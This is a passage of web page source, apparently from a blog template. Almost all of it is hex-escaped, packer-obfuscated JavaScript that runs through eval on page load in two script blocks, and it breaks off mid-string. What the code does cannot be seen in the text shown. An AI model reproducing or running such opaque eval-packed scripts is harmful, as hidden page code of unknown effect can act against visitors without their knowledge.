x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x71\x5c\x5c\x42\x5c\x5c\x31\x73\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x31\x36\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x22\x5d\x3b\x31\x4c\x28\x31\x49\x28\x31\x47\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x4a\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x47\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x44\x7c\x78\x33\x33\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x36\x34\x7c\x78\x34\x35\x7c\x78\x36\x32\x7c\x78\x34\x34\x7c\x78\x37\x30\x7c\x78\x34\x39\x7c\x78\x37\x35\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x34\x7c\x78\x36\x38\x7c\x78\x36\x41\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x36\x37\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x36\x36\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x36\x42\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x38\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x37\x37\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x34\x38\x37\x38\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x35\x7c\x78\x35\x45\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x32\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x31\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zVQ3tN);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _ltCLja= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6